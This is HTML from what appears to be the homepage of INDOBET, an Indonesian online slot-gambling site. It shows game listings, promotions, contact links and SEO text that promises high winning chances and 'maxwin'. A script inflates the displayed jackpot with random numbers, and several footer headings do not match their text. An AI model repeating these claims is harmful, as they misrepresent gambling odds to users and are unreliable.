                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Mahjong Wins 3 - Black Scatter
                                     </div>
                                     <div class="fs-sm">
                                       pragmatic-play
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/playtech?hot=Epic+Fish+Marlin+Madness" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Epic Fish Marlin Madness"  src ="https://files.sitestatic.net/games/i/220x220/6462026354e4b6b9b0ec979262d5674e.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Epic Fish Marlin Madness
                                     </div>
                                     <div class="fs-sm">
                                       playtech
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/fatpanda?hot=Lucky+Tiger+1000" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Lucky Tiger 1000
                                     </div>
                                     <div class="fs-sm">
                                       fatpanda
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Sweet Bonanza Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Sweet Bonanza Super Scatter
                                     </div>
                                     <div class="fs-sm">
                                       pragmatic-play
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/pragmatic-play?hot=Starlight+Princess+1000" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Starlight Princess 1000
                                     </div>
                                     <div class="fs-sm">
                                       pragmatic-play
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/pragmatic-play?hot=Sweet+Bonanza+1000" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Sweet Bonanza 1000
                                     </div>
                                     <div class="fs-sm">
                                       pragmatic-play
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/pgsoft?hot=Mahjong+Ways+2" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Mahjong Ways 2
                                     </div>
                                     <div class="fs-sm">
                                       pgsoft
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/pgsoft?hot=Wild+Bounty+Showdown" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Wild Bounty Showdown
                                     </div>
                                     <div class="fs-sm">
                                       pgsoft
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/fish-hunter/jili?hot=Fortune+King+Jackpot" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Fortune King Jackpot
                                     </div>
                                     <div class="fs-sm">
                                       jili
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/jili?hot=SUPER+MAHJONG+DELUXE" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       SUPER MAHJONG DELUXE
                                     </div>
                                     <div class="fs-sm">
                                       jili
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/playstar?hot=Horde+2+Winter" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Horde 2 Winter"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Horde 2 Winter
                                     </div>
                                     <div class="fs-sm">
                                       playstar
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/fastspin?hot=The+Great+Safari" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       The Great Safari
                                     </div>
                                     <div class="fs-sm">
                                       fastspin
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/advantplay?hot=Sugar+Crush" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Sugar Crush
                                     </div>
                                     <div class="fs-sm">
                                       advantplay
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Dragon Chi’s Quest
                                     </div>
                                     <div class="fs-sm">
                                       advantplay
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Maya: Elemental Totem 2
                                     </div>
                                     <div class="fs-sm">
                                       advantplay
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/nextspin?hot=Treasure+of+Atlantis" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Treasure of Atlantis
                                     </div>
                                     <div class="fs-sm">
                                       nextspin
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/fish-hunter/fachai?hot=GODS+GRANT+FORTUNE" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="GODS GRANT FORTUNE"  src ="https://files.sitestatic.net/games/i/220x220/3a5f7aecef8995a069bd4e3fcf6dd717.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       GODS GRANT FORTUNE
                                     </div>
                                     <div class="fs-sm">
                                       fachai
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/playtech?hot=Sticky+Bandits+Thunder+Rail" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Sticky Bandits Thunder Rail"  src ="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Sticky Bandits Thunder Rail
                                     </div>
                                     <div class="fs-sm">
                                       playtech
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/playtech?hot=Buffalo+Blitz%3A+Cash+Collect" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Buffalo Blitz: Cash Collect"  src ="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Buffalo Blitz: Cash Collect
                                     </div>
                                     <div class="fs-sm">
                                       playtech
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/spadegaming?hot=Legacy+of+Kong+Maxways" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Legacy of Kong Maxways
                                     </div>
                                     <div class="fs-sm">
                                       spadegaming
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/SBO 568WIN?hot=Great+Fortune" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Great Fortune
                                     </div>
                                     <div class="fs-sm">
                                       SBO 568WIN
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/wow?hot=The+Four+Divine+Beasts" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       The Four Divine Beasts
                                     </div>
                                     <div class="fs-sm">
                                       wow
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/wow?hot=Barong+Sacred+Battle" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Barong Sacred Battle
                                     </div>
                                     <div class="fs-sm">
                                       wow
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/spadegaming?hot=Golden+Pixiu" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Golden Pixiu
                                     </div>
                                     <div class="fs-sm">
                                       spadegaming
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://mamang.indobetads2.com/slots/spadegaming?hot=Mahjong+Riches" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Mahjong Riches
                                     </div>
                                     <div class="fs-sm">
                                       spadegaming
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                  
                            <div class="game-box login-alert">
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>

                              <img class="" alt="Bounceball Classic"  src ="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp?v=0.4" style="max-width:83px;"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Bounceball Classic
                                    </div>
                                    <div class="fs-sm">
                                      ggsoft
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>

                                                                                  </div>
                 </div>
           </div>
    </div>
   </div>
   <!--last transaction-->
        <!---------------------->

   <!--last transaction End-->
  
    <!--home info-->
        <div class="app-info row">
           
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title"></h4>
        <div class="mt-2 text-center">
          <div>  
                      
            <img src="https://files.sitestatic.net/home_info/vCAiqK9WSVWYW937rvuHLrLTYJ3iBGFbDl0zG1PI.gif" alt="INDOBET EVENT KLAIM PETIR SLOT ONLINE GACOR 2023" /> 
                     
          </div>
          <h4 class="mt-3 sub-title">INDOBET EVENT KLAIM PETIR SLOT ONLINE GACOR 2023</h4>
          <div class="fs-lg" ><span>INDOBET EVENT KLAIM PETIR SLOT ONLINE GACOR 2023</span></div>
        </div>
      </div>  
       
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title"></h4>
        <div class="mt-2 text-center">
          <div>  
                      
            <img src="https://files.sitestatic.net/home_info/202508261224090000005297a6d07cBACAEAB__350x150.gif" alt="BONUS PROFIT SPACEMAN 1 JT PERHARI - LIVE CASINO PROMO" /> 
                     
          </div>
          <h4 class="mt-3 sub-title">BONUS PROFIT SPACEMAN 1 JT PERHARI - LIVE CASINO PROMO</h4>
          <div class="fs-lg" ><span>KLAIM BONUS PROFIT GAME SPACEMAN PRAGMATIC ! 1 JT PERHARI !</span></div>
        </div>
      </div>  
       
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >KELEBIHAN LAYANAN</h4>
      <div class="ml-md-2 mt-2 ">
        <div class="row center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">DEPOSIT</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">1<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 1%" aria-valuenow="1" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <div class="row mt-3 center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">WITHDRAW</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">3<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 3%" aria-valuenow="3" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <p class="mt-3 fs-sm"  >
          *Referensi Waktu Rata-rata tidak berlaku jika bank offline, gangguan koneksi, dan informasi yang tidak lengkap disediakan        </p>
      </div>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >JENIS PERMAINAN</h4>
      
      <section class="carousel-fixed-height">
  <div id="pagination-info" class="carousel slide" data-ride="carousel">
    <ol class="carousel-indicators">
            <li data-target="#pagination-info" data-slide-to="0" class="active">
      </li>
            <li data-target="#pagination-info" data-slide-to="1" class="">
      </li>
          </ol>

    <div class="carousel-inner" role="listbox">
            <div class="item active">
        
        <div class="d-block mb-3 pointer text-left">
          <div class="mb-0 font-weight-bold">TEMBAK IKAN</div>
          <div style="white-space: normal;">Game memancing yang sangat sederhana namun mengasyikkan, petualangan dengan banyak fitur yang akan dinikmati banyak orang. </div>
        </div>
        
        <div class="d-block mb-3 pointer text-left">
          <div class="mb-0 font-weight-bold">SLOTS</div>
          <div style="white-space: normal;">Lebih dari 10 merek slot terkenal untuk dipilih dengan lebih dari 1000+ permainan slot dengan sistem suara dan grafik yang realistis. </div>
        </div>
        
      </div>
            <div class="item">
        
        <div class="d-block mb-3 pointer text-left">
          <div class="mb-0 font-weight-bold">SPORTSBOOK</div>
          <div style="white-space: normal;">Ribuan peluang setiap hari untuk semua jenis taruhan olahraga di seluruh dunia. </div>
        </div>
        
        <div class="d-block mb-3 pointer text-left">
          <div class="mb-0 font-weight-bold">RNG</div>
          <div style="white-space: normal;">Menangkan lebih banyak dengan bertaruh dengan lebih banyak pilihan nomor di keno klasik dan pamungkas kami! </div>
        </div>
        
        <div class="d-block mb-3 pointer text-left">
          <div class="mb-0 font-weight-bold">LIVE CASINO</div>
          <div style="white-space: normal;">Rasakan pengalaman dan sensasi bermain seperti kasino yang sebenarnya </div>
        </div>
        
      </div>
          </div>
  </div>
</section>

    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
 
      <h4 class="title"  >PUSAT INFO</h4> 
      <div class="ml-md-3 mt-md-4"> 
                        <div class="pointer mb-md-4 mb-3"><a  class="flex"  href="https://mamang.indobetads2.com/info/how-sportsbook"><i class="i-stop icon-stop2"></i>&nbsp;&nbsp; <div>Cara Bermain SportsBook</div> &nbsp;</a></div>
        <div class="pointer mb-md-4 mb-3"><a class="flex" href="https://mamang.indobetads2.com/info/faq-deposit"><i class="i-stop icon-stop2"></i>&nbsp;&nbsp; <div>Cara Melakukan Deposit</div> &nbsp;</a></div>
        <div class="pointer "><a class="flex" href="https://mamang.indobetads2.com/info/faq-faq_withdrawal"><i class="i-stop icon-stop2"></i>&nbsp;&nbsp; <div>Cara Melakukan Withdraw</div> &nbsp;</a></div>
              </div>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >KONTAK LAYANAN PELANGGAN</h4> 
      <section class="carousel-fixed-height">
    <div id="pagination-contacts" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators"> 
            <li data-target="#pagination-contacts" data-slide-to="0"
                  class="active" style="margin-right:5px"></li><li data-target="#pagination-contacts" data-slide-to="1"
                  class="" style="margin-right:5px"></li>             
        </ol>

        <div class="carousel-inner member-service" role="listbox">
          
            <div class="item active">
                            <div class="content-item"><a class="d-block clearfix  mb-3 " href="https://secure.livechatinc.com/customer/action/open_chat?license_id=7273851" target="_blank">
                    <div class="row no-gutters text-center text-lg-left">
                      <div class="col-xs-12 col-lg-3 ">
                          <i class="icon-comment"></i>
                      </div>
                      <div class="col-xs-12 col-lg-6 mobile-text">
                          <div class="mb-0 font-weight-bold">Obrolan Langsung</div>
                          <div>Klik disini</div>
                      </div>
                  </div>
                  </a></div>
                                    <div class="content-item"> <a class="d-block clearfix  mb-3" href="https://vipeslot.sbs/idbfpage" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-facebook"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">FACEBOOK</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://google.com/search?q=indobet&rlz=1C1CHBF_enID1030ID1030&oq=indobet&gs_lcrp=EgZjaHJvbWUyBggAEEUYOdIBCDEwNzlqMGoxqAIAsAIA&sourceid=chrome&ie=UTF-8" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-chrome"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">GOOGLE</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div></div><div class='item'><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://t.me/cs_indobet" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-telegram"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">TELEGRAM</div>
                              <div>cs_indobet</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="t.me/Cs_indobet" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-telegram"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">INDOBET</div>
                              <div>INDOBET</div>
                          </div>
                        </div>
                        </a></div></div>                
        </div>
    </div>
</section>


     </div>
  
  </div>

    <!--home info END-->
</div>


<script>
    $(document).ready(function () {
        ajax_jackpot();

        setInterval(function () {
            if(window.currencyCode == 'THB'){
              prize += 10;
            }else{
              prize += getRandomIntInclusive(2451, 3470);
            }
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>


        <div class="site-footer">
         <div class="container">
        <div class="footer-content clearfix">
  <br />
    <div>

    <div class="pull-right footerlink">
      <ul class="clearfix" >
        <li>
          <div class="copyright">
            ©2025 INDOBET . Seluruh hak cipta | 18+ | v1.60
          </div>
        </li>
      </ul>
    </div>
    <div class="footerlink">
  <ul class="clearfix">
    <li><a href="https://mamang.indobetads2.com/info/faq-general">Tentang kami</a></li>
    <li>|</li>
    <li><a href="https://mamang.indobetads2.com/info/faq-banking">Info Perbankan</a></li>
    <li>|</li>
    <li><a href="https://mamang.indobetads2.com/info/faq-general">Pusat Info</a></li>
    <li>|</li>
    <li><a href="https://mamang.indobetads2.com/contact-us">Hubungi kami</a></li>
    <li>|</li>
    <li><a
        href="https://mamang.indobetads2.com/info/terms-terms_conditions">Terms and Conditions</a></li>
    <li>|</li>
    <li><a
        href="https://mamang.indobetads2.com/info/responsiblegaming">Responsible Gaming</a></li>
    


  </ul>
  </div>
<div class="security_info">
  </div>
<amp-state id="footerVisible">
  <script type="application/json">
            false
        
  </script>
</amp-state>

<div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
<br />
<div class="footer-desc">
  
  <div class="footer-title  text-center" id="collapsible-footer" >
    
                <span id="more-txt"       class=" ">More &nbsp; Info &nbsp;<i
        class="i-collapse icon-chevron-thin-down"></i> </span>
    <span id="less-txt"       class=" hide  ">Less&nbsp; Info &nbsp;<i
        class="i-collapse icon-chevron-thin-up"></i></span>
      </div>
  <div class="footer-body footertext text-justify  hide  " >

        <h1 style="text-align: center"><strong>Indobet Slot : Bermain Game Slot Indobet Terbukti Seru Maxwin Selalu</strong></h1>                      <p><a href="/" target="_blank">INDOBET</a> terbukti jadi satu link alternatif indobet slot online terbaru dan tergacor yang sedang naik daun di kalangan pencari maxwin slot88. Indobet hadir Dengan berbagai ragam game slot yang menarik dan peluang kemenangan yang tinggi telah berhasil menarik minat banyak pemain judi slot online.</p>                      <ul>                        <li>                          <b>Koleksi Permainan Slot yang Luas</b>                          <p> INDOBET menawarkan koleksi permainan slot yang sangat luas. Para pemain dapat menikmati berbagai jenis dan tema game yang berbeda, mulai dari slot klasik hingga slot video modern dengan fitur-fitur khusus. Setiap permainan slot di INDOBET dirancang dengan grafis dan animasi yang menakjubkan, serta suara yang realistis. Pemain tidak akan pernah bosan dengan pilihan permainan yang ditawarkan oleh INDOBET.</p>                        </li>                        <li>                          <b>Bonus dan Fitur Tambahan Menarik</b>                          <p>INDOBET Slot88 juga menawarkan berbagai bonus dan fitur tambahan yang menarik. Pemain dapat menikmati bonus sambutan ketika pertama kali mendaftar di situs ini. Selain itu, INDOBET juga menyediakan program loyalitas dan promosi mingguan yang memberikan kesempatan pemain untuk mendapatkan lebih banyak keuntungan. Fitur-fitur tambahan, seperti putaran gratis dan fitur khusus lainnya, juga dapat ditemukan di sebagian besar permainan slot yang ditawarkan oleh INDOBET.</p>                        </li>                        <li>                          <b>Keamanan dan Privasi yang Terjamin</b>                          <p>INDOBET menyediakan layanan pelanggan yang profesional dan responsif. Para pemain dapat menghubungi tim dukungan pelanggan 24/7 melalui live chat, telepon, atau email untuk bertanya atau melaporkan masalah apa pun yang mereka hadapi. Tim dukungan pelanggan INDOBET akan dengan senang hati membantu dan memberikan solusi yang cepat dan efektif kepada para pemain.</p>                        </li>                        <li>                          <b>Layanan Pelanggan yang Profesional</b>                          <p>Meskipun bermain dengan Slot Deposit Receh berarti Anda tidak harus mengeluarkan banyak modal, tetaplah penting untuk mengelola dana Anda dengan bijak. Tetapkan anggaran bermain yang wajar dan patuhi batas tersebut. Jangan tergoda untuk terus deposit uang hanya karena Anda bermain dengan Slot Deposit Receh. Anda masih dapat merasakan kesenangan dan kegembiraan tanpa harus melampaui batas anggaran Anda.</p>                        </li>                      </ul>                      <p>INDOBET adalah situs judi slot online terbaru dan tergacor yang layak untuk dicoba oleh pecinta judi online. Dengan koleksi permainan slot yang luas, kualitas permainan yang tinggi, bonus dan fitur tambahan menarik, keamanan dan privasi yang terjamin, serta layanan pelanggan yang profesional, INDOBET menawarkan pengalaman bermain yang menyenangkan dan menguntungkan. Jadi, jangan ragu untuk bergabung dengan INDOBET sekarang dan rasakan sendiri sensasi bermain di situs judi slot online terbaik ini!</p>                      <h2 style="text-align: center">Jenis Game Judi Slot INDOBET Slot88 Gacor </h2>                      <p>Dalam dunia perjudian online, permainan Judi Slot Indobet lah menjadi favorit bagi banyak pemain. 1 platform terkenal,Slot88, menawarkan berbagai pilihan game judi slot yang menarik dengan potensi kemenangan yang tinggi. Dalam pernyataan ini, kami akan membahas beberapa jenis game judi slot yang populer di INDOBET dan Slot88 yang sering dianggap gacor oleh para pemain.</p>                      <h3 style="text-align: center;">Progressive Jackpot Indobet Slot88</h3>                      <p>Progressive jackpot slot88 adalah jenis permainan slot yang menawarkan hadiah jackpot yang terus meningkat. Setiap kali pemain melakukan taruhan, sebagian dari taruhan tersebut akan ditambahkan ke jackpot progresif. INDOBET dan Slot88 menyediakan berbagai game slot dengan jackpot progresif yang menarik, seperti Mega Moolah, Divine Fortune, atau Jackpot Giant. Pemain memiliki kesempatan untuk memenangkan hadiah besar yang bisa mencapai jutaan dolar dalam satu putaran.</p>                      <h3 style="text-align: center;">Indobet Live Video Slot dengan 